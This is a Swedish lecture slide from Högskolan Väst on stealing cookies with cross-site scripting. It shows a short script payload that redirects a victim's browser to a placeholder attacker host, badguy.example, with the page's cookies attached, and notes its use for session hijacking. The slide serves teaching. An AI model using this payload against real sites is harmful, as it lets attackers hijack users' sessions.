 Stjäla cookies med XSS
• Enkelt exempel att leta efter cookies
med
<script>
document.location.replace(
"http://www.badguy.example/steal.php"
+ "?what=" + document.cookie)
</script>
• Kan användas för session hijacking
HÖGSKOLAN VÄST
7